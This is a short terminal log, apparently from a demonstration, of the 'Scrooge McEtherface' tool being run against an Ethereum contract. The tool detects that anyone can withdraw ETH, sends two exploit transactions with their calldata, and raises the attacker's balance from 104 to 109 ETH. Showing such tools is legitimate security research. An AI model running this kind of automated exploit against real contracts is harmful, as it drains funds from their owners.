 scrooge-mcetherface — -bash — 139×25
[(mythril) cerebral-cortex:scrooge-mcetherface bernhardmueller$ ./scrooge 0xbbe595df857805ab3734f15be990f9a30cbb89f3 ]
Scrooge McEtherface at your service.
Your initial account balance is 104.00 ETH.
Charging lasers...
Anybody can withdraw ETH from this contract.
You are about to send the following transaction:
From: 0xf17f52151EbEF6C7334FAD080c5704D77216b732, To: 0xbbE595Df857805ab3734f15BE990f9A30CBB89F3, Value: 0
Data: 0x3e326048
Are you sure you want to proceed (y/N)?
y
Transaction sent successfully (0xf58922f6a6da4fdb2f81cd52f85830e86f526f2d3d429b212032364c36321103). Waiting for transcation to be mined...
You are about to send the following transaction:
From: 0xf17f52151EbEF6C7334FAD080c5704D77216b732, To: 0xbbE595Df857805ab3734f15BE990f9A30CBB89F3, Value: 0
Data: 0x3ccfd60b
Are you sure you want to proceed (y/N)?
y
Transaction sent successfully (0x725b5c12d9f46f542d13945b63a0b28c9287f5ca69f4908b4466bc41c4c26f59). Waiting for transcation to be mined...
Your final account balance is 109.00 ETH.
(mythril) cerebral-cortex:scrooge-mcetherface bernhardmueller$